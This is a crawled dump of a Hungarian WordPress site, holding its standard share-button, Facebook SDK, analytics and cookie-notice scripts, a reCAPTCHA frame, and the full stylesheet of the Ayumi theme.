						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
<div id="fb-root"></div>
<script type="text/javascript">
  window.fbAsyncInit = function() {
    FB.init({"appId":"107345645975971","channelUrl":"https:\/\/jokaja.hu\/?sfc-channel-file=1","status":true,"cookie":true,"xfbml":true,"oauth":true});
      };
  (function(d){
       var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
       js = d.createElement('script'); js.id = id; js.async = true;
       js.src = "//connect.facebook.net/hu_HU/all.js";
       d.getElementsByTagName('head')[0].appendChild(js);
   }(document));     
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260120#ver=20260120&#038;lang=hu&#038;n=1' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' class='wpl-new-layout' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(188,214,173,1);"><div class="cookie-notice-container" style="color: #297700"><span id="cn-notice-text" class="cn-text-container">A weboldalon cookie-kat használunk, amik segítenek minket a lehető legjobb szolgáltatások nyújtásában. Weboldalunk további használatával jóváhagyja, hogy cookie-kat használjunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-8872102-2");
pageTracker._trackPageview();
} catch(err) {}</script>
</div>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UuzTPM_0fYdIPW9wD1Y9qQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768879449621');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://jokaja.hu/wp-content/themes/ayumi/style.css
body_size: 13898
content:
/*  
Theme Name: Ayumi
Theme URI: http://www.jauhari.net/themes/ayumi
Description: Ayumi Theme is clean layout that build with 3 Columns Layout. And this Theme I dedicated to Ayumi Hamasaki. Visit <a href="http://www.jauhari.net/themes/ayumi">Theme page</a> for more info The CSS, XHTML and design is released under a GPL:http://www.opensource.org/licenses/gpl-license.php
Version: 2.0
Author: Nurudin Jauhari
Author URI: http://www.jauhari.net/
Tags: three-columns,fixed-width, green,custom-header

	This theme was designed and built by Nurudin Jauhari,
	whose blog you will find at http://www.jauhari.net/themes/ayumi
	Crafted on 19 July 2007
	Last Edit: 16 December 2008 12.00  +7 GMT

	The CSS, XHTML and design is released under GPL:
	http://www.opensource.org/licenses/gpl-license.php

*/

/* Social Style 
********************* */

html
{
	height: 100%;
	margin-bottom: 0.1em;
}
*
{
	margin: 0;
	padding: 0;
}
img
{
	border: 0;
}
p
{
	line-height: 1.6em;
	margin: 0.7em 0;
}
dl
{
	margin: 1em 0;
}
dt
{
	font-weight: bold;
}
dd
{
	margin: 0.5em;
	padding: 0;
}
img.alignright, img.right
{
	float: right;
	margin: 10px 0 0 10px;
}
img.alignleft, img.left
{
	float: left;
	margin: 0 10px 0 0;
}
hr
{
	display: none;
}
body
{
	background: #fff;
	color: #333;
        font: 8pt "Lucida Sans Unicode", "Lucida Grande", LucidaGrande, "Lucida Sans", Geneva,  verdana, tahoma, arial, sans-serif; 
/*	font: 74%/1.6em "Lucida Sans Unicode", "Lucida Grande", LucidaGrande, "Lucida Sans", Geneva,  verdana, tahoma, arial, sans-serif; */
	/*font: 72%/1.6em verdana, tahoma, arial, sans-serif; */
	margin: 0;
	padding: 0;
	text-align: center;
}
a
{
	text-decoration: none;
        padding: 0;
        margin: 0;
        border: 0;
}
a:link, a:visited
{
	color: #666;
}
a:hover, a:active
{
}
h1, h2, h3, h4, h5, h6
{
	font-family: Arial, Verdana, Serif;
}

/* Tartalomjegyzék
******************** */
.gap h2 /* tartalomjegyzek-kategoria-cim */
{
        color: #C20F0F;
        font-size: 12pt;
		padding-top: 10px;
}
.gap h3 /* tartalomjegyzek-kategoria-leiras */
{
        color: #C20F0F;
        font-size: 10pt;
        border-bottom: 1px solid #3AC52C;
}
.tartalomjegyzek-oldal-cime
{
        font-size: 14pt;
		padding: 0px;
}
.tartalomjegyzek-alcsoport-container
{
		padding-left: 20px;
}
a:link.tartalomjegyzek-ugras, a:visited.tartalomjegyzek-ugras
{
        color: #C20F0F;
	font-weight: bold;
        font-size: 8pt;
}
a:link.tartalomjegyzek-ugras-2, a:visited.tartalomjegyzek-ugras-2
{
	color:#2E9B22;
	font-weight: bold;
        font-size: 8pt;
}
a:link.tartalomjegyzek-vissza, a:visited.tartalomjegyzek-vissza
{
	color:#2E9B22;
	font-weight: bold;
}

/* Flash banner a fogynékhoz
**************************** */
#flashContent { width:100%; height:100%; }

/* Etc
******************** */
br.clear {
	clear: both;
}

/* Design 
******************** */
#top {
	background: url(images/bg/bg-g-top.gif) 0 100% repeat-x;
	margin-bottom: 10px;
}
#page {
	text-align: left;
	width: 950px;
	border-top: none;
	margin: 0 auto;
}
#headr {
	width: 950px;
	height: 120px;
	margin: 0 auto 5px; 
	position: relative;
	text-align: right;
	padding-top: 20px; 
}
#logo h1 {
/* 	margin: 1px 0 0; */
	font-size: 32pt;
        line-height: 32pt;
	font-family: Arial, Geneva, Helvetica, sans-serif;
	font-weight: 900;
	text-transform: uppercase;
}
#logo h1 a {
	color: #2E9B22;
	}
#logo h1 a:hover {
	color: #ECECEC;
	}
#logo .description {
/*	color: #34b027; */
	font-size: 16pt;
	font-weight: bold;
/*	margin-top: 1px; */
	margin-bottom: 30px; 
	text-align: right;
}
#logo .description a {
	color: #34b027;
	}
#logo .description a:hover {
	color: #ECECEC;
	}

#logo {
	position: absolute;
	right: 35px;
	bottom: 0;
}#top-rss {
	position: absolute;
	right: 0;
	top: 0;
}
#top-img {
	width: 930px;
	margin: 20px auto;
	background: #F7FFFF;
	height: 90px;
	border: 10px solid #BBC5C6;
	display: none;
}
#headr #top-menu {
	position: absolute;
	left: 0;
	bottom: 0;
}
/* Menu
********** */
ul#menuv {
	list-style: none;
	margin: 0;
	padding: 0;
	font-family: "Trebuchet MS", Arial, verdana, tahoma, sans-serif;
	font-size: 1.1em;
	font-weight: bold;
}
ul#menuv li {
	float: left;
	margin-right: 4px;
}
ul#menuv li a {
	padding: 3px 10px;
	display: block;
	color: #2E9B22;
	background: #D7F7D4 url(images/bg/bg-g-menu.gif) 0 0 repeat-x;
}
ul#menuv li a:hover {
	background: #D7F7D4 url(images/bg/bg-g-menu.gif) 0 0 repeat-x;
/*        background: #498EB8; */
	color: #fff;
}
ul#menuv li.current_page_item a {
/*	background: #fff;*/
	background: #D7F7D4 url(images/bg/bg-g-menu.gif) 0 0 repeat-x;
	color: #2E9B22;
	font-weight: bold;
}

#content-wrap {
	float: left;
	width: 100%;
        margin-top: 5px;
}

#content {

	margin: 0 468px 0 0;
}
.post {
	margin-bottom: 25px;
}
.post2 {
}

.side {
	width: 440px;
        margin-top: 10px;
	margin-left: -458px;
	float: left;
}
.side1 {
	width: 220px;
	float: left;
	color: #333;
	margin-left: -0px;
	color: #498EB8;
}
.side2 {
	color: #498EB8;
	width: 220px;
	float: left;
	color: #333;
}
#content .gap {
	margin: 0 15px 0 0; 
}
.side1 .gap {
}
.side2 .gap  {
	margin: 0 0 0 10px; 
}
#out-foot {
	width: 100%;
	float: left;
}

#footer {
	margin: 0 auto 0;
	width: 950px;
  	background: url(images/bg-gradient.gif) 0 bottom repeat-x;  
	font-size: 1em;
	text-align: left;
	position: relative;
}
#footer a {
	color: #666;
	text-decoration: underline
}
#footer a:hover {
	color: #333;
	text-decoration: none;
}
	#footer {
		padding-top: 5px;
	}
	#footer p.right {
		position: absolute;
		right: 0;
		text-align: right;
		top: 0;
	}

/* Starting Sidebar
******************** */
.side1  ul, .side2  ul, .side ul{
	list-style: none;
}
.about a:link, .about a:visited {
	background: #D7F7D4;
	color: #498EB8;
	padding: 0 2px;
}
.about a:hover {
	background: #34B027;
	color: #D7F7D4;
	padding: 0 2px;
}
.linkcat, .widget, .boxy, .side .categories, .widget-sortable {
	padding: 10px;
	border: 1px solid #3AC52C;
	background: url(images/bg-gradient.gif) 0 bottom repeat-x;
}
.adbox {
	padding: 2px 0;
	list-style: none;
        text-align: center;
	color: #C20F0F;
}
.side1  ul li ul li, .side2  ul li ul li {
	padding: 2px 0;
	margin-left: 15px;
	list-style: square;
	color: #C20F0F;
}
.side1  ul li ul li ul li{
	border: none;
}
.side1  ul.children, .side2  ul.children{
	margin-left: 0;
}
.boxy, .side1 .categories, .side2 .categories, .widget, .side1 .linkcat, .side2 .linkcat, .about, .widget-sortable  {
	margin-bottom: 10px;
}
.side2 .boxy, .side2 .linkcat {
}
.side1 h2, .side2 h2{
	font: bold 1.4em "Trebuchet MS", Trebuchet, Verdana, Arial, sans-serif;
	color: #C20F0F;
	margin-bottom: 10px;
	background: #F7D4D4 url(images/bg/bg-g-h2.gif) 0 0 repeat-x;
	padding: 3px 5px;
}
.side1 ul li ul li a:link, .side1 ul li ul li a:visited,.side2 ul li ul li a:link, .side2 ul li ul li a:visited{
	color: #2E9B22; 
}

.side1 ul li ul li  a:hover,.side2 ul li ul li  a:hover{
	color: #fff;
        background: #2E9B22
}
.side1 ul li ul li.current_page_item a,.side1 ul li ul li.current-cat a, .side2 ul li ul li.current-cat a  {
	color: #FFC757;
	font-weight: bold;
}

.feed {
  margin-left: 3px;
  padding: 0 0 0 19px;
  background: url("../wp-includes/images/feed-icon-14x14.png") no-repeat 0 50%;
} 

/* --Calendar-- 
***************** */
#wp-calendar #prev a, #wp-calendar #next a {
	font-size: 9pt;
	}

#wp-calendar a {
	text-decoration: none;
	}

#wp-calendar caption {
	font: bold 1.3em 'Lucida Grande', Verdana, Arial, Sans-Serif;
	text-align: center;
	}

#wp-calendar th {
	font-style: normal;
	text-transform: capitalize;
	}


/* Starting Search
************************ */
input#s {
	width: 435px;
	padding: 10px 5px 10px 25px;
	margin: 0 0 5px;
	background: #fff url(images/ico/zoom1.png) 5px 10px no-repeat;
	border: 1px solid #3AC52C;
	color: #2E9B22;
	font-size: 1.3em;
}
	

input#s:hover {
	border: 1px solid #F78787;

}
input#s:focus {
	background: #fff url(images/ico/zoom.png) 5px 10px no-repeat;
	color: #C20F0F;
	border: 1px solid #F7D4D4;
}

input#searchsubmit
{
	margin: 0;B
}

/*Starting  Typography
********************* */

h2.pagetitle {
	text-align: left;
	font: 1.5em Arial, verdana;
        border-bottom: solid 1px #3AC52C; 
}

.post h2 {
	font: bold 1.7em Arial, "Trebuchet MS", Verdana, sans-serif;	
	color: #C20F0F;
	border: none;
}
.post h2 a:link, .post h2 a:visited {
	color: #2E9B22; 
	padding: 0 5px;
}
.post h2 a:hover {	
	color: #fff; 
/*	background: #2E9B22; */
	background: #D7F7D4 url(images/bg/bg-g-menu.gif) 0 0 repeat-x; 
}
.post a:hover {
}

.date {
/*	font-size: 50%; */
        font-size: 7pt;
	color: #498EB8;
}
p.meta {
	font-size: 100%;
	color: #4D7E8F;
}	
p.meta2 {
	text-align: right;
	font-size: 100%;
	color: #498EB8; 
	border-top: 2px solid #D4EAF7;
	padding: 5px 0 0 0;
}
/* p.meta2:hover {
	border-top: 2px solid #D7F7D4;
} */
p.meta a:link, p.meta a:visited, p.meta2 a:link, p.meta2 a:visited {
	color: #2E9B22;
	padding: 2px 4px;
}
p.meta a:hover,p.meta2 a:hover {
	color: #fff; 
	background: #2E9B22; 
}
.post ul.postspermonth{
	list-style:none;
	padding: 0;
	margin: 0;
}
/*
.entry p a:link, .entry p a:visited {
	border-bottom: 1px solid #4D71A5;
	color: #4D71A5;
} */
	.entry a:link, .entry a:visited {
/*		color: #2E9B22; */
		color: #228B22; 
		padding: 0 2px;
	}
	.entry a:hover {
		background: #2E9B22; 
		color: #fff;
		padding: 0 2px;
	}	

.post ul {
	margin-left: 35px;
}
.post ol {
	margin-left: 40px;
}
.post p a:hover {
	border: none;
}
.categr, .monthr {
	margin-bottom: 20px;
}
.categr h2, .monthr h2{
	border-bottom: 1px solid #ccc;
}

.rss {
	background: url(images/feed-icon-10x10.png) left center no-repeat;
	padding-left: 12px;
}
.tags {
	margin-bottom: 10px;
	font-weight: bold;
}
	.tags a {
		font-weight: normal;
	}


/* Begin Images */
p img {
	padding: 0;
	max-width: 100%;
	}

/*	Using 'class="alignright"' on an image will (who would've
	thought?!) align the image to the right. And using 'class="centered',
	will of course center the image. This is much better than using
	align="center", being much more futureproof (and valid) */

img.centered {
	display: block;
	margin-left: auto;
	margin-right: auto;
	}

img.alignright {
	padding:6px 0 4px 4px;
        border-color: white; 
        border-style: solid; 
        border-width: 0 0 5px 5px; 
	margin: 0 0 2px 7px;
	display: inline;
	}

img.alignleft {
	padding: 4px;
	margin: 0 7px 2px 0;
	display: inline;
	}

.alignright {
	float: right;
	}

.alignleft {
	float: left
	}
/* End Images */

/* Captions */
.aligncenter,
div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}
/* End captions */



/* Comment Etc
********************* */
.navigation 
{
	margin-top: 10px;
	margin-bottom: 10px;
	float: left;
	width: 100%;
}

.navigation a
{
	color: #666;
}
.navigation .alignleft
{
	float: left;
	width: 50%;
}
.navigation .alignright
{
	float: right;
	text-align: right;
	width: 50%;
}



.ileft {
	float: left;
	margin-right: 5px;
}
#avatr {
	border: 1px solid #3AC52C; 
}
p.stats {
	color: #999;
	font-size: .8em;
	border: 1px solid #ccc;
	border-left: none;
	border-right: none;
}
blockquote
{
	background: url(images/blockquote.gif) no-repeat left top;
	color: #666;
	margin: 1em;
	padding: 0 0 10px 50px;
}
#content .commentsfeedr
{
	background: url(images/ico/feed.png) no-repeat left center;
	padding: 2px 2px 2px 20px;
}
#content .trackbackr
{
	background: url(images/ico/arrow_refresh.png) no-repeat left center;
	padding: 2px 2px 2px 20px;
}
input.textbox, textarea, textarea, input#url, input#email, input#author
{
	background: #fff url(images/shadow_top.gif) repeat-x top;
	border: #ccc 1px solid;
	font: 1em Verdana, Arial, Serif;
	padding: 2px;
}
input.textbox:focus, textarea:focus
{
	background: #fff url(images/shadow_top.gif) repeat-x top;
	border: #999 1px solid;
}
#submit {
	background: #2E9B22;
	color: #fff;
	padding: 3px 5px;
	border: #227118 solid 2px;
	border-top: 2px solid #34B027;
	border-left: 2px solid #34B027;
}
#submit:focus, #submit:hover {
	background: #227118;
	color: #fff;
	border: #000 solid 2px;
	border-top: 2px solid #2E9B22;
	border-left: 2px solid #2E9B22;
}

.trackbacklist {
	margin-left: 20px;
}
.commentlist .children {
	margin-left: 30px;
}


.comment
{
	background: #fff url(images/shadow_top.gif) repeat-x top;
	border-bottom: #ddd 1px solid;
	list-style: none;
	margin: 0;
	padding: 1em 0.5em;
}
.alt
{
	background: #f9f9f9;
}
.MyAvatars
{
	border: 1px solid #ccc;
	border-bottom: 1px solid #999;
	border-right: 1px solid #999;
	float: right;
	margin-left: 5px;
	margin-right: 10px;
	padding: 3px;
}

h3#respond, h3#comments {
	font: bold 1.3em "Trebuchet MS", Verdana, Arial, sans-serif;
	color: #2E9B22;
	text-transform: uppercase;
}

#comment {
	width: 98%;
}

fieldset {
	border: none;
}
textarea#cp_message {
	width: 100%;
}


pre {
	width: 95%;
	overflow:auto;
	font: 13px 'Courier New', Courier, Verdana, Arial, sans-serif;
	color: #921A14;
	max-height: 350px;
	line-height: 18px;
	margin: 10px 0;
	border: 1px solid #921A14;
	padding: 5px;
	background: #F7D5D4;
}

code {
font: 13px 'Courier New', Courier, Verdana, Arial, sans-serif;
color: #921A14;
padding: 2px;
}

.avatar {
	float: right;
	margin-left: 10px;
}


/* Change Log *** 
1.0	: Public Releaed
1.1	: Fixed Sidebar and Footer Issue
1.2	: Fix Comments and Background Overlap
1.3	: Fix Categories archives, margin post and Support for WordPress 2.3
1.5	: Fix Problem Page and Better Effect and WordPress 2.5 Compatible and add Favicon
1.6 : Custom Header
1.7 : Gravatar and Caption Support
1.8 : Fix 404 Error Page
2.0 : WordPress 2.7 Threaded Comment Support, Switch License to GPL Licence
*** */